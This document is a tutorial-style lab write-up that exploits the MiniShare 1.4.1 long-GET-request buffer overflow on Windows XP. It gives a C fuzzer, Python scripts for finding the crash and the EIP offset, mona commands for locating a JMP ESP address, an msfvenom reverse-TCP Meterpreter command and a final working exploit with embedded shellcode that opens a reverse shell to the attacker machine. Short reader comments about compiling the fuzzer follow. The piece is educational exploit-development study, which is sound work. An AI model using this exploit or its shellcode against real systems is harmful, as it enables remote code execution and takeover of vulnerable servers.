Introduction
Buffer overflow is one of the most interesting concepts that I know.
In this write-up, I will exploit the buffer overflow in MiniShare application.
I will attach the process to a debugger, trigger buffer overflow, analyze the application and will develop an exploit code in the process.
Lab Setup
- Windows XP SP1 en
- Immunity Debugger installed on WinXP with Mona script.
- You can download Immunity Debugger from http://debugger.immunityinc.com/ID_register.py
- You can download Mona script from https://github.com/corelan/mona
- Kali Linux
- Minishare 1.4.1 installed on WinXP
- You can download it from https://www.dropbox.com/s/zhivgb79wtbce37/minishare-1.4.1.exe?dl=0
- Attacking Machine (Kali) IP: 192.168.116.129
- Victim (WinXP) IP: 192.168.116.134
Configuring Minishare

Once you install Minishare on WinXP machine, open the application.
As soon as the application is opened, the machine starts listening on port 80.
Attaching Minishare to Debugger
Once you run the Minishare application, open immunity debugger. We will use immunity debugger to analyze the state of the stack and value of registers like EIP (instruction pointer), ESP (stack pointer).
Using debugger, we will also be able to analyze what happens when the application runs or crashes.
As shown below, we have attached Minishare process in the debugger. As soon as the process is attached, the debugger takes over the control of the program execution and the process is paused. You can press F9 to resume program execution.

Fuzzing the Application
Minishare 1.4.1 is vulnerable to buffer overflow. The CVE associated with it is CVE-2004-2271. It states that:
Buffer overflow in MiniShare 1.4.1 and earlier allows remote attackers to execute arbitrary code via a long HTTP GET request.
As it is vulnerable to long HTTP GET request, it means that we can trigger the vulnerability by sending a GET request like this:
GET <long string of characters> HTTP/1.1 <new line><carriage return><new line><carriage return>
which would eventually be something like this:
GET AAAAA… HTTP/1.1\r\n\r\n
So, now we know how to trigger the vulnerability, we will fuzz the application and watch for crashes to find out how many bytes are needed to crash the application.
We will use the following C code to fuzz the web server. The code will generate GET requests in which the URL will grow with each subsequent request.
/*
simple_http_fuzzer.c
*/
#include <stdio.h>
#include <stdlib.h>
#include <sys/socket.h>
#include <netinet/in.h>
//maximum length to grow our url
#define MAX_NAME_LEN 2048
//max strlen of a valid IP address + null
#define MAX_IP_LEN 16
//static HTTP protocol content into which we insert fuzz string
char request[] = “GET %*s HTTP/1.1\r\nHost: %s\r\n\r\n”;
int main(int argc, char **argv)
{
//buffer to build our long request
char buf[MAX_NAME_LEN + sizeof(request) + MAX_IP_LEN];
//server address structure
struct sockaddr_in server;
int sock, len, req_len;
if (argc != 2) { //require IP address on the command line
fprintf(stderr, “Missing server IP address\n”);
exit(1);
}
memset(&server, 0, sizeof(server)); //clear the address info
server.sin_family = AF_INET; //building an IPV4 address
server.sin_port = htons(80); //connecting to port 80
//convert the dotted IP in argv[1] into network representation
if (inet_pton(AF_INET, argv[1], &server.sin_addr) <= 0) {
fprintf(stderr, “Invalid server IP address: %s\n”, argv[1]);
exit(1);
}
//This is the basic fuzzing loop. We loop, growing the url by
//4 characters per pass until an error occurs or we reach MAX_NAME_LEN
for (len = 1700; len < MAX_NAME_LEN; len += 8) {
//first we need to connect to the server, create a socket…
sock = socket(AF_INET, SOCK_STREAM, 0);
if (sock == -1) {
fprintf(stderr, “Could not create socket, quitting\n”);
exit(1);
}
//and connect to port 80 on the web server
if (connect(sock, (struct sockaddr*)&server, sizeof(server))) {
fprintf(stderr, “Failed connect to %s, quitting\n”, argv[1]);
close(sock);
exit(1); //terminate if we can’t connect
}
//build the request string. Request really only reserves space for
//the name field that we are fuzzing (using the * format specifier)
req_len = snprintf(buf, sizeof(buf), request, len, “A”, argv[1]);
//this actually copies the growing number of A’s into the request
memset(buf + 4, ‘A’, len);
//now send the request to the server
send(sock, buf, req_len, 0);
//try to read the server response, for simplicity’s sake let’s assume
//that the remote side choked if no bytes are read or a recv error
//occurs
if (read(sock, buf, sizeof(buf), 0) <= 0) {
fprintf(stderr, “Bad recv at len = %d\n”, len);
close(sock);
break; //a recv error occurred, report it and stop looping
}
close(sock);
}
return 0;
}
Compile and run the code.
![]()

In the background, we can use Wireshark to look how the GET requests are being sent to Minishare.
As shown in below screenshot, long GET request are sent to the web server with each request 8 bytes longer than the previous one.

Similarly, on the Windows XP machine, we can see the multiple connections between the attacker and victim’s machine.

At exact 1866 bytes of long URL, the Minishare application crashes as shown below.
Crafting the Exploit
Now we have the exact bytes which crashes the application, we can start with writing an exploit for it.
The following python exploit can be used to trigger the vulnerability.
#!/usr/bin/python
import socket
target_address=”192.168.116.134″
target_port=80
print “Sending 1886 bytes long URL”
buffer =”GET “
buffer +=”\x41″ * 1886
buffer +=” HTTP/1.1\r\n\r\n”
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address,target_port))
sock.send(buffer)
sock.close()
print “Sent!! Hope it crashes :)”
As I ran the exploit, it yielded the same result and crashed the application.

Attaching the process to debugger and running the exploit gives following information.

As shown, the program has crashed and EIP register has been overwritten with our input buffer of A’s. Also, ESP has also been overwritten with A’s.
EIP register holds a significant importance to us as the CPU decides which instruction to execute next by reading the value of the EIP register and executing the instruction that is located at that memory address. So, by controlling the EIP we can control the execution flow of the application.
So, the next step is to craft our exploit so that we can overwrite the EIP to our desired value to divert the flow to the shellcode which we will place later in the memory.
Controlling Execution Flow
We know that the EIP is overwritten with 4 A’s. Our next task is to find those 4 A’s which have overwritten EIP.
For this, we will use following ruby tools:

- pattern_create.rb
- Located at /usr/share/metasploit-framework/tools/exploit/pattern_create.rb
- pattern_offset.rb
- /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb
Using pattern_create, we will create a unique string of 1886 characters and send it using the GET request. We will then identify the value written on EIP register, locate the value in our buffer and then calculate the offset.
We modify our exploit code to replace the A’s with unique string we generated.
The modified code is as shown.
#!/usr/bin/python
import socket
target_address=”192.168.116.134″
target_port=80
print “Sending 1886 bytes long URL to ” + target_address + ” on port 80″
buffer =”GET “
buffer+=(“Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab
6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A
d3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9
Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag
6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2A
i3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9
Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al
6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2A
n3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9
Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq
6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2A
s3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9
Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av
6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2A
x3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9
Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba
6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2B
c3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9
Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf
6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B
h3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9
Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk
6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2B
m3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9
Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp
6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2B
r3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9
Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu
6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2B
w3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9
By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz
6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2C
b3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9
Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce
6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2C
g3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9
Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj
6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck”)buffer +=” HTTP/1.1\r\n\r\n”
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address,target_port))
sock.send(buffer)
sock.close()
print “Sent”
As I ran the exploit again, the following value was overwritten on EIP and the program crashed.

EIP was overwritten with hex bytes 36 68 43 35 which is equivalent to string “6hC5” of 4 bytes.
To find the offset of this specific string in the unique string generated, we will use pattern_offset tool.

The offset found is 1787 which means those 4 specific bytes are located at 1787 of the 1886 bytes.
Let’s modify the buffer in our exploit code to check whether our calculations are correct.
![]()
Once this modified buffer is sent, the values in the buffer change as shown.

As we can see, EIP is written with 42 42 42 42 which is equivalent to BBBB string which confirms that our calculations were correct and now we can control the execution flow of the application.
Locating Shellcode Space
Now that we can control EIP with our desired value and control the execution flow, we have to locate space for our payload now.

In this case, as shown below, ESP register points to beginning of the buffer of C’s. So, it is a good location to place our shellcode.

However, if we look closely, as shown below, the number of C’s overwritten are 75. This number is not sufficient considering that the reverse shell payload which we will generate will be around 300-400 bytes.

To accommodate our desired payload, we need to find more space in the memory. One of the way is to send a larger buffer length in the exploit and check if the program crashes and if it results in larger space for our shellcode.
So, lets increase the shellcode length from 1886 bytes to 2200, which adds 409 extra C’s.
![]()
I ran the exploit again and the memory dump of ESP is shown below.
As you can see, the buffer size has increased and if you calculate it, 409 C’s have been overwritten which means we have 409 bytes of space available for our shellcode.
Finding Return Address
Our next step is to jump to the location of our buffer, i.e. the location which we have just identified.
As our buffer of “C” starts at ESP, we need to find way to redirect the flow to the start of ESP register.
This can be achieved if we can find a JMP ESP instruction and overwrite it on EIP.
We will use mona.py script to find JMP ESP instruction.
The following command can be used to list the modules in the memory.
!mona modules

I have chosen user32.dll OS module to look for JMP ESP instruction.
We can user Mona script again to find this instruction in the user32.dll module.
The following command can be used for it.
!mona find -s “\xff\xe4” -m user32.dll
“ffe4” is the opcode equivalent of JMP ESP instruction.


The below screenshot confirms that JMP ESP instruction is located at address “77DA2C48”.

We can confirm that whether we have found a valid return address by modifying the code as follows and placing a breakpoint at 0x77DA2C48.
Generating Shellcode
We have been successful in controlling the execution flow and have found to redirect the execution to our buffer of Cs. Now, to be able to get a shell, we will overwrite the buffer with our shellcode instead of Cs.
So, lets generate the shellcode with the help of msfvenom. I will make sure that the shellcode which is generated is free from usual bad characters ”\x00\x0a\x0d” which if not removed might make the shellcode unworkable.
The following command will generate reverser shell meterpreter payload for windows free from bad characters(\x00\x0a\x0d).
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.116.129 LPORT=443 -b “\x00\x0a\x0d” -f c
Once the shellcode is generated, we will integrate it in our exploit code. The final exploit code will be as shown below.
#!/usr/bin/python
import socket
target_address=”192.168.116.134″
target_port=80
#Shellcode size = 333 bytes
#Generated with “msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.116.129 LPORT=443 -f c”
shellcode=(“\xda\xcf\xd9\x74\x24\xf4\xba\xc7\x11\xd3\xd3\x5d\x29\xc9\xb1”
“\x54\x83\xc5\x04\x31\x55\x14\x03\x55\xd3\xf3\x26\x2f\x33\x71”
“\xc8\xd0\xc3\x16\x40\x35\xf2\x16\x36\x3d\xa4\xa6\x3c\x13\x48”
“\x4c\x10\x80\xdb\x20\xbd\xa7\x6c\x8e\x9b\x86\x6d\xa3\xd8\x89”
“\xed\xbe\x0c\x6a\xcc\x70\x41\x6b\x09\x6c\xa8\x39\xc2\xfa\x1f”
“\xae\x67\xb6\xa3\x45\x3b\x56\xa4\xba\x8b\x59\x85\x6c\x80\x03”
“\x05\x8e\x45\x38\x0c\x88\x8a\x05\xc6\x23\x78\xf1\xd9\xe5\xb1”
“\xfa\x76\xc8\x7e\x09\x86\x0c\xb8\xf2\xfd\x64\xbb\x8f\x05\xb3”
“\xc6\x4b\x83\x20\x60\x1f\x33\x8d\x91\xcc\xa2\x46\x9d\xb9\xa1”
“\x01\x81\x3c\x65\x3a\xbd\xb5\x88\xed\x34\x8d\xae\x29\x1d\x55”
“\xce\x68\xfb\x38\xef\x6b\xa4\xe5\x55\xe7\x48\xf1\xe7\xaa\x04”
“\x36\xca\x54\xd4\x50\x5d\x26\xe6\xff\xf5\xa0\x4a\x77\xd0\x37”
“\xad\xa2\xa4\xa8\x50\x4d\xd5\xe1\x96\x19\x85\x99\x3f\x22\x4e”
“\x5a\xc0\xf7\xfb\x5f\x56\x38\x53\x2b\x27\xd0\xa6\xd4\x26\x9a”
“\x2e\x32\x78\x8c\x60\xeb\x38\x7c\xc1\x5b\xd0\x96\xce\x84\xc0”
“\x98\x04\xad\x6a\x77\xf1\x85\x02\xee\x58\x5d\xb3\xef\x76\x1b”
“\xf3\x64\x73\xdb\xbd\x8c\xf6\xcf\xa9\xec\xf8\x0f\x29\x85\xf8”
“\x65\x2d\x0f\xae\x11\x2f\x76\x98\xbd\xd0\x5d\x9a\xba\x2e\x20”
“\xab\xb1\x18\xb6\x93\xad\x64\x56\x14\x2e\x32\x3c\x14\x46\xe2”
“\x64\x47\x73\xed\xb0\xfb\x28\x7b\x3b\xaa\x9d\x2c\x53\x50\xfb”
“\x1a\xfc\xab\x2e\x19\xfb\x54\xac\x3f\xa4\x3c\x4e\x7f\x54\xbd”
“\x24\x7f\x04\xd5\xb3\x50\xab\x15\x3b\x7b\xe4\x3d\xb6\xed\x46”
“\xdf\xc7\x24\x06\x41\xc7\xca\x93\x94\x46\x2d\x24\x99\xa8\x12”
“\xf2\xa0\xde\x53\xc6\x96\xd1\xee\x6b\xbe\x7b\x10\x3f\xc0\xa9”)
print “Sending exploit to ” + target_address + ” on port 80″
buffer =”GET “
buffer +=”A” * 1787 + “\x48\x2C\xDA\x77” + “\x90” * 20 + shellcode #JMP ESP at 0x77DA2C48 (user32.dll)
buffer +=” HTTP/1.1\r\n\r\n”
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address,target_port))
sock.send(buffer)
sock.close()
print “Sent”
Exploit
Before exploiting the vulnerability, we will set up exploit handler on our Kali machine as shown below.

Once the listener is set, we will run the exploit.
Once the exploit runs successfully, it gives a reverse meterpreter shell.


Also, we can see on the victim’s WinXP machine that connection to our Kali machine is established on port 443.
nice…
Hi, one question.Problems with fuzzer compilation, how did you compile it?
gcc fuzzer.c -o fuzzer
What is the error that you are getting?